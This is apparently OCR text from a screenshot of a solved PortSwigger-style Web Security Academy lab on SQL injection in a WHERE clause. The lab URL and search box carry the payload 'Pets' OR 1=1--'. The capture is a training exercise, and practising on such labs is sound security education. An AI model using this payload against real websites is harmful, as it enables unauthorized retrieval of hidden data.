 Lab: SQL injection vulnerab
SQL injection vulnerability
https://0a3700050442ba66826ec53500640022.web-security-academy.net/filter?category=Pets' OR 1=1--
1
2
Bur
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
crt.sh | Certificate Se...
Shodan Search Engine
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Pets' OR 1=1--
Refine your search:
All
Accessories
Clothing, shoes and accessories
Food & Drink
Pets